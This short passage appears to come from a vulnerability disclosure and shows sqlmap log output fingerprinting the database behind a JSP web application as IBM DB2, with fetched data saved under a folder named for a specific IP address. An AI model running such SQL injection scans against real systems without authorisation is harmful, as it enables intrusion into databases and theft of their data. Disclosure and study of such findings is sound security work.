 [20:44:21] [INFO] testing Microsoft Access
[20:44:32] [WARNING] the back-end DBMS is not Microsoft Access
[20:44:32] [INFO] testing Firebird
[20:44:32] [WARNING] the back-end DBMS is not Firebird
[20:44:32] [INFO] testing SAP MaxDB
[20:44:43] [WARNING] the back-end DBMS is not SAP MaxDB
[20:44:43] [INFO] testing Sybase
[20:44:43] [WARNING] the back-end DBMS is not Sybase
[20:44:43] [INFO] testing IBM DB2
[20:44:55] [INFO] confirming IBM DB2
[20:47:01] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[20:47:01] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\119.39.124.100'
[*] shutting down at 20:47:01
www.wooyun.org